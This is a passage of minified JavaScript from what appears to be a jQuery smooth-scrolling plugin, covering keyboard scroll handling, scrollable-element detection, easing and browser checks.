e=t.target,i=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==c.spacebar;document.contains(h)||(h=document.activeElement);var s=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(e.nodeName)||z(e,"input")&&!s.test(e.type)||z(h,"video")||function(t){var e=t.target,i=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(i=e.classList&&e.classList.contains("html5-video-controls"))break}while(e=e.parentNode);return i}(t)||e.isContentEditable||t.defaultPrevented||i)return!0;if((z(e,"button")||z(e,"input")&&s.test(e.type))&&t.keyCode===c.spacebar)return!0;var n=0,o=0,r=E(h),a=r.clientHeight;switch(r==document.body&&(a=window.innerHeight),t.keyCode){case c.up:o=-f.arrowScroll;break;case c.down:o=f.arrowScroll;break;case c.spacebar:o=-(t.shiftKey?1:-1)*a*.9;break;case c.pageup:o=.9*-a;break;case c.pagedown:o=.9*a;break;case c.home:o=-r.scrollTop;break;case c.end:var l=r.scrollHeight-r.scrollTop-a,o=0<l?10+l:0;break;case c.left:n=-f.arrowScroll;break;case c.right:n=f.arrowScroll;break;default:return!0}p(r,n,o),t.preventDefault(),k()}function w(t){h=t.target}var y,_,b,C=(y=0,function(t){return t.uniqueID||(t.uniqueID=y++)}),x={};function k(){clearTimeout(_),_=setInterval(function(){x={}},1e3)}function T(t,e){for(var i=t.length;i--;)x[C(t[i])]=e;return e}function E(t){var e=[],i=document.body,s=d.scrollHeight;do{var n=x[C(t)];if(n)return T(e,n);if(e.push(t),s===t.scrollHeight){n=I(d)&&I(i)||P(d);if(a&&S(d)||!a&&n)return T(e,A())}else if(S(t)&&P(t))return T(e,t)}while(t=t.parentElement)}function S(t){return t.clientHeight+10<t.scrollHeight}function I(t){return"hidden"!==getComputedStyle(t,"").getPropertyValue("overflow-y")}function P(t){t=getComputedStyle(t,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function $(t,e){window.addEventListener(t,e,!1)}function z(t,e){return(t.nodeName||"").toLowerCase()===e.toLowerCase()}function M(t,e){return Math.floor(t/e)==t/e}function D(t){return M(n[0],t)&&M(n[1],t)&&M(n[2],t)}window.localStorage&&localStorage.SS_deltaBuffer&&(n=localStorage.SS_deltaBuffer.split(","));var O,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t,e,i){window.setTimeout(t,i||1e3/60)},L=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,A=function(){var t,e;return O||((t=document.createElement("div")).style.cssText="height:10000px;width:1px;",document.body.appendChild(t),e=document.body.scrollTop,document.documentElement.scrollTop,window.scrollBy(0,1),O=document.body.scrollTop!=e?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(t)),O};function B(t){var e;return((t*=f.pulseScale)<1?t-(1-Math.exp(-t)):(--t,(e=Math.exp(-1))+(1-Math.exp(-t))*(1-e)))*f.pulseNormalize}var H,F=window.navigator.userAgent,N=/Edge/.test(F),t=/chrome/i.test(F)&&!N,N=/safari/i.test(F)&&!N,F=/mobile/i.test(F),F=(t||N)&&!F;"onwheel"in document.createElement("div")?H="wheel":"onmousewheel"in document.createElement("div")&&(H="mousewheel"),H&&F&&($(H,e),$("mousedown",w),$("load",u))}()}(jQuery)
;